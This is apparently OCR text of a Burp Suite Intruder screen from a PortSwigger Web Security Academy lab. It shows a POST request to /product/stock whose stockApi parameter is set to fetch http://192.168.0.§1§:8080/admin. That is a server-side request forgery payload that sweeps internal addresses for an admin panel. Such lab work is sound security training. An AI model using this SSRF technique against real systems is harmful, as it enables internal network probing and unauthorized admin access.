 ?
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ad600f70466ba66c0105f3c00ca001d.web-security-academy.net Update H
1 POST /product/stock HTTP/1.1
2 Host: 0ad600f70466ba66c0105f3c00ca001d.web-security-academy.net
3 Cookie: session=N1ozRoyI09T1khdU4AJZbbw8GgnVDGwG
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ad600f70466ba66c0105f3c00ca001d.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin: https://0ad600f70466ba66c0105f3c00ca001d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http%3A%2F%2F192.168.0.§1§%3A8080/admin